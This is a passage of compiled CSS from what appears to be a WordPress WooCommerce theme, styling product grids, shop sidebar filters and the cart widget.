    @media (min-width: 1200px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        width: 31.03448275862069%; }
        .woocommerce.archive ul.products li.product:nth-child(3n + 4),
        .woocommerce-page.archive ul.products li.product:nth-child(3n + 4) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(3n),
        .woocommerce-page.archive ul.products li.product:nth-child(3n) {
          margin-right: 0; } }
    @media (min-width: 480px) and (max-width: 1199px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 3%;
        width: 48.5% !important; }
        .woocommerce.archive ul.products li.product:nth-child(2n + 3),
        .woocommerce-page.archive ul.products li.product:nth-child(2n + 3) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(2n),
        .woocommerce-page.archive ul.products li.product:nth-child(2n) {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 0;
        float: none;
        width: 100% !important; } }

@media (min-width: 992px) {
  .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
    margin-bottom: 46px; }
    .woocommerce.columns-1 ul.products li.product:nth-child(1n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-2 ul.products li.product {
    width: 48.71795% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-2 ul.products li.product:nth-child(2n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-3 ul.products li.product {
    width: 31.62393% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-3 ul.products li.product:nth-child(3n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-4 ul.products li.product {
    width: 23.07692% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-4 ul.products li.product:nth-child(4n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-5 ul.products li.product {
    width: 17.94872% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-5 ul.products li.product:nth-child(5n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-6 ul.products li.product {
    width: 14.52991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-6 ul.products li.product:nth-child(6n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-7 ul.products li.product {
    width: 12.08791% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-7 ul.products li.product:nth-child(7n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-8 ul.products li.product {
    width: 10.25641% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-8 ul.products li.product:nth-child(8n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-9 ul.products li.product {
    width: 8.83191% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-9 ul.products li.product:nth-child(9n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-10 ul.products li.product {
    width: 7.69231% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-10 ul.products li.product:nth-child(10n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-11 ul.products li.product {
    width: 6.75991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-11 ul.products li.product:nth-child(11n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-12 ul.products li.product {
    width: 5.98291% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-12 ul.products li.product:nth-child(12n) {
      margin-right: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  .woocommerce[class*='columns'] ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce[class*='columns'] ul.products li.product.first {
      clear: none; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce[class*='columns'] ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100% !important; } }

.woocommerce .sidebar-content-wrapper:before,
.woocommerce .content-sidebar-wrapper:before {
  display: none; }

@media (min-width: 992px) {
  body.woocommerce .site-content .sidebar-content-sidebar-wrapper,
  body.woocommerce .site-content .content-sidebar-sidebar-wrapper,
  body.woocommerce .site-content .sidebar-sidebar-content-wrapper {
    width: 74.35897435897436%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper #primary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper #primary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper #primary {
      width: 65.51724137931034%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper .widget-area {
      width: 31.03448275862069%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper + .cherry-sidebar-secondary {
      width: 23.07692307692308%; } }
@media (min-width: 992px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 2.564102564102564%;
    width: 23.07692307692308%; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n) {
      margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(3n + 4),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(3n + 4) {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
      clear: both; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
    clear: none; }
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
    clear: both; } }
@media (min-width: 769px) and (max-width: 991px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    width: 48%;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product.first,
    .woocommerce.cherry-no-sidebar.archive ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100%; } }

@media (min-width: 1200px) {
  .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product, .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product {
    margin-right: 5.26315789473684%;
    width: 47.36842105263158%; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n) {
      margin-right: 0; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4) {
      clear: none; } }
.static-footer-shop-sidebars {
  /* ======= Products Widgets ======= */ }
  .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
    margin-bottom: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    @media (max-width: 479px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li:first-child {
      padding-top: 0; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          width: 180px; } }
      @media (min-width: 768px) and (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
      @media (max-width: 479px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
      font-weight: inherit; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li del {
      display: none; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
      font-size: 14px;
      line-height: 35px;
      font-weight: 300;
      display: inline-block; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
      display: block;
      margin: 8px 0 11px 0; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
          float: none !important; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 15px; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
          float: none !important; } }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .star-rating {
    float: none;
    margin-top: 8px;
    margin-bottom: 5px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .reviewer {
    float: none;
    margin-top: 15px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }

[id*="yith-woocompare-widget"] li, .woocommerce [id*="yith-woocompare-widget"] li, [id*="yith-woocompare-widget"].yith-woocompare-widget li, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px; }
[id*="yith-woocompare-widget"] ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"] ul.products-list a.remove, [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove {
  position: absolute;
  left: 0;
  top: 0; }
[id*="yith-woocompare-widget"] .button,
[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .button,
.woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
[id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
.woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all {
  margin: 0 10px 10px 0;
  vertical-align: middle;
  line-height: 20px;
  float: none;
  display: inline-block; }

/* ======= Shop Sidebar ======= */
.shop-sidebar, .woocommerce .shop-sidebar {
  /* ======= Product Categories Widget ======= */
  /* ======= Price Filter Widget ======= */
  /* ======= Active Filters ======= */
  /* ======= Layered Nav Filters ======= */ }
  @media (max-width: 1199px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 27.8%;
      float: left; } }
  @media (max-width: 991px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 45%;
      min-width: 370px;
      float: none; } }
  @media (max-width: 479px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 100%;
      min-width: 10px; } }
  .shop-sidebar .widget, .woocommerce .shop-sidebar .widget {
    margin-bottom: 52px; }
  .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud {
    margin: 0; }
    .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a {
      margin: 0;
      border-radius: 0;
      background: none;
      padding: 0;
      display: inline;
      box-shadow: none; }
  .shop-sidebar h5, .woocommerce .shop-sidebar h5 {
    margin-bottom: 15px;
    margin-top: 0; }
  .shop-sidebar .button, .woocommerce .shop-sidebar .button {
    margin-right: 10px;
    margin-bottom: 10px; }
  .shop-sidebar ul, .shop-sidebar ol, .woocommerce .shop-sidebar ul, .woocommerce .shop-sidebar ol {
    margin: 0 0 1em; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"] {
    color: #ffffff;
    margin-top: 10px; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="search"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus, .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .shop-sidebar .product-categories, .woocommerce .shop-sidebar .product-categories {
    padding: 0; }
    .shop-sidebar .product-categories > li > a, .woocommerce .shop-sidebar .product-categories > li > a {
      position: relative;
      padding: 0 0 0 20px; }
      .shop-sidebar .product-categories > li > a div.icon, .woocommerce .shop-sidebar .product-categories > li > a div.icon {
        position: absolute;
        top: 50%;
        left: 0;
        width: 20px;
        height: 20px;
        margin-top: -10px; }
        .shop-sidebar .product-categories > li > a div.icon i, .woocommerce .shop-sidebar .product-categories > li > a div.icon i {
          line-height: 20px;
          display: inline-block;
          vertical-align: top;
          font-size: 16px;
          transition: all 300ms ease; }
        .shop-sidebar .product-categories > li > a div.icon:hover i, .woocommerce .shop-sidebar .product-categories > li > a div.icon:hover i {
          -webkit-transform: translate(5px, 0);
          -ms-transform: translate(5px, 0);
          transform: translate(5px, 0); }
    .shop-sidebar .product-categories li, .woocommerce .shop-sidebar .product-categories li {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400; }
      .shop-sidebar .product-categories li .count, .woocommerce .shop-sidebar .product-categories li .count {
        font-weight: 300; }
      .shop-sidebar .product-categories li a.opened div i, .woocommerce .shop-sidebar .product-categories li a.opened div i {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg); }
      .shop-sidebar .product-categories li a.opened ~ ul, .woocommerce .shop-sidebar .product-categories li a.opened ~ ul {
        display: block; }
      .shop-sidebar .product-categories li + li, .woocommerce .shop-sidebar .product-categories li + li {
        margin-top: 13px; }
      .shop-sidebar .product-categories li.cat-parent ul.children, .woocommerce .shop-sidebar .product-categories li.cat-parent ul.children {
        padding: 0 0 0 21px; }
      .shop-sidebar .product-categories li ul, .woocommerce .shop-sidebar .product-categories li ul {
        margin-top: 14px;
        margin-bottom: 19px;
        display: none; }
        .shop-sidebar .product-categories li ul li, .woocommerce .shop-sidebar .product-categories li ul li {
          font-size: 14px;
          line-height: 20px; }
          .shop-sidebar .product-categories li ul li + li, .woocommerce .shop-sidebar .product-categories li ul li + li {
            margin-top: 20px; }
          .shop-sidebar .product-categories li ul li span, .woocommerce .shop-sidebar .product-categories li ul li span {
            transition: all 300ms; }
  .shop-sidebar .price_slider_wrapper, .woocommerce .shop-sidebar .price_slider_wrapper {
    position: relative; }
    .shop-sidebar .price_slider_wrapper .price_slider, .woocommerce .shop-sidebar .price_slider_wrapper .price_slider {
      border-radius: 5px;
      background: #f2f2f2;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset;
      margin-top: 8px;
      margin-bottom: 8px; }
    .shop-sidebar .price_slider_wrapper .ui-slider-range, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-range {
      position: relative;
      height: 11px;
      border-radius: 5px;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset; }
    .shop-sidebar .price_slider_wrapper .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle {
      width: 27px;
      height: 27px;
      border-radius: 50%;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      position: absolute;
      top: -8px;
      display: block; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus {
        outline: none;
        z-index: 2; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle {
        margin-left: -27px; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:active, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:active {
        -webkit-animation: scaleAndRevert 300ms forwards;
        animation: scaleAndRevert 300ms forwards; }
    .shop-sidebar .price_slider_wrapper .price_label, .woocommerce .shop-sidebar .price_slider_wrapper .price_label {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400;
      margin-top: 15px; }
    .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"] {
      margin-top: 20px; }
  .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li {
      float: left;
      font-size: 15px;
      line-height: 20px;
      font-weight: 400;
      width: 48.15%;
      box-sizing: border-box;
      margin-bottom: 10px; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2), .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2) {
        margin-left: 3.7%; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a {
        display: block;
        border-radius: 5px;
        border: 1px solid #ebebeb;
        padding: 9px 10px 9px 21px; }
  .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li {
      font-size: 14px;
      line-height: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li + li {
        margin-top: 20px; }
      .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span {
        transition: all 300ms; }

.woocommerce .shop-sidebar {
  /* ======= Products Widgets ======= */ }
  .woocommerce .shop-sidebar .product_list_widget li {
    margin-bottom: 14px; }
    .woocommerce .shop-sidebar .product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
    .woocommerce .shop-sidebar .product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .woocommerce .shop-sidebar .product_list_widget li a {
      font-size: 16px;
      line-height: 26px;
      font-weight: inherit;
      transition: all 300ms; }
    .woocommerce .shop-sidebar .product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li del {
      display: none; }
    .woocommerce .shop-sidebar .product_list_widget li .amount {
      font-size: 20px;
      line-height: 35px;
      font-weight: 400;
      display: block; }
    .woocommerce .shop-sidebar .product_list_widget li .star-rating {
      display: block;
      margin-top: 13px;
      margin-bottom: 5px;
      margin-left: 0; }
    .woocommerce .shop-sidebar .product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 13px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .star-rating {
    float: none;
    margin-top: 14px;
    margin-bottom: 5px; }
  .woocommerce .shop-sidebar [id*="woocommerce_recent_reviews"] li .reviewer {
    float: none;
    margin-top: 12px; }

/* ======= Cart Widget ======= */
.widget_shopping_cart_content, .woocommerce .widget_shopping_cart_content {
  line-height: 26px;
  text-align: left; }
  .widget_shopping_cart_content ul.product_list_widget a.remove, .woocommerce .widget_shopping_cart_content ul.product_list_widget a.remove {
    float: left;
    margin-right: 20px; }
  .widget_shopping_cart_content ul.product_list_widget li, .woocommerce .widget_shopping_cart_content ul.product_list_widget li {
    margin-bottom: 30px; }
    .widget_shopping_cart_content ul.product_list_widget li dl, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl {
      overflow: hidden;
      border: none;
      padding: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl dd, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dd {
        padding: 0;
        margin: 0; }
      .widget_shopping_cart_content ul.product_list_widget li dl p, .woocommerce .widget_shopping_cart_content ul.product_list_widget li dl p {
        margin: 0; }
    .widget_shopping_cart_content ul.product_list_widget li .quantity, .woocommerce .widget_shopping_cart_content ul.product_list_widget li .quantity {
      float: right; }
  .widget_shopping_cart_content .cart_list li, .woocommerce .widget_shopping_cart_content .cart_list li {
    padding: 0;
    position: relative;
    margin-bottom: 30px; }
    .widget_shopping_cart_content .cart_list li:last-child, .woocommerce .widget_shopping_cart_content .cart_list li:last-child {
      margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li a, .woocommerce .widget_shopping_cart_content .cart_list li a {
      padding-left: 94px;
      padding-right: 24px;
      font-weight: 300; }
      .widget_shopping_cart_content .cart_list li a img, .woocommerce .widget_shopping_cart_content .cart_list li a img {
        width: 74px;
        margin: 8px 0 0;
        float: none;
        position: absolute;
        left: 0;
        top: 0; }
    .widget_shopping_cart_content .cart_list li a.remove, .woocommerce .widget_shopping_cart_content .cart_list li a.remove {
      position: absolute;
      right: 0;
      left: auto;
      padding: 0;
      margin-right: 12px;
      opacity: .33; }
      .widget_shopping_cart_content .cart_list li a.remove:hover, .woocommerce .widget_shopping_cart_content .cart_list li a.remove:hover {
        opacity: 1; }
    .widget_shopping_cart_content .cart_list li .variation, .woocommerce .widget_shopping_cart_content .cart_list li .variation {
      margin-top: 5px;
      padding-left: 94px;
      border: none; }
      .widget_shopping_cart_content .cart_list li .variation p, .widget_shopping_cart_content .cart_list li .variation dd, .woocommerce .widget_shopping_cart_content .cart_list li .variation p, .woocommerce .widget_shopping_cart_content .cart_list li .variation dd {
        margin-bottom: 0; }
    .widget_shopping_cart_content .cart_list li .quantity, .woocommerce .widget_shopping_cart_content .cart_list li .quantity {
      padding-left: 94px;
      display: inline-block;
      vertical-align: bottom;
      margin-top: 5px; }
      .widget_shopping_cart_content .cart_list li .quantity span, .woocommerce .widget_shopping_cart_content .cart_list li .quantity span {
        font-size: 20px;
        font-weight: 400;
        display: inline-block; }
  .widget_shopping_cart_content .total, .woocommerce .widget_shopping_cart_content .total {
    border-top: none;
    padding: 0;
    font-size: 24px;
    font-weight: 400;
    float: right;
    line-height: 35px;
    margin: 24px 0 22px; }
    .widget_shopping_cart_content .total strong, .woocommerce .widget_shopping_cart_content .total strong {
      font-weight: 400; }
    .widget_shopping_cart_content .total .amount, .woocommerce .widget_shopping_cart_content .total .amount {
      font-weight: bold; }
  .widget_shopping_cart_content .buttons, .woocommerce .widget_shopping_cart_content .buttons {
    clear: both;
    margin-bottom: 0; }
    .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a {
      width: 100%;
      margin: 5px 0; }
.static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
  margin-left: 10px;
  position: relative; }
  @media (max-width: 767px) {
    .static-area .widget_shopping_cart, .static-area .woocommerce .widget_shopping_cart {
      margin-left: 0;
      margin-top: 20px; } }
  .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
    font-size: 0;
    line-height: 0;
    margin: 0;
    position: relative;
    z-index: 10; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart h5, .static-area .woocommerce .widget_shopping_cart h5 {
        display: inline-block; } }
    .static-area .widget_shopping_cart h5 .cart-items, .static-area .woocommerce .widget_shopping_cart h5 .cart-items {
      text-align: center;
      width: 36px;
      height: 36px;
      border-radius: 50%;
      margin-left: 10px;
      display: inline-block;
      font-size: 14px;
      line-height: 36px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      vertical-align: middle;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:before, .static-area .woocommerce .widget_shopping_cart h5:before {
      font-family: "FontAwesome";
      font-size: 23px;
      line-height: 36px;
      content: '\f07a';
      vertical-align: middle;
      display: inline-block;
      transition: all 300ms linear; }
    .static-area .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5:hover {
      cursor: pointer; }
    .static-area .widget_shopping_cart h5:hover, .static-area .widget_shopping_cart h5.opened, .static-area .woocommerce .widget_shopping_cart h5:hover, .static-area .woocommerce .widget_shopping_cart h5.opened {
      z-index: 1000; }
      .static-area .widget_shopping_cart h5:hover .cart-items, .static-area .widget_shopping_cart h5.opened .cart-items, .static-area .woocommerce .widget_shopping_cart h5:hover .cart-items, .static-area .woocommerce .widget_shopping_cart h5.opened .cart-items {
        color: #ffffff; }
  .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
    width: 270px;
    padding: 22px 20px 25px;
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11);
    background: #ffffff;
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 13px;
    -webkit-transform: scale(1, 0.2);
    -ms-transform: scale(1, 0.2);
    transform: scale(1, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    visibility: hidden;
    opacity: 0;
    transition: all 300ms ease; }
    @media (max-width: 767px) {
      .static-area .widget_shopping_cart_content, .static-area .woocommerce .widget_shopping_cart_content {
        left: 50%;
        -webkit-transform: scale(1, 0.2) translate(-50%, 0);
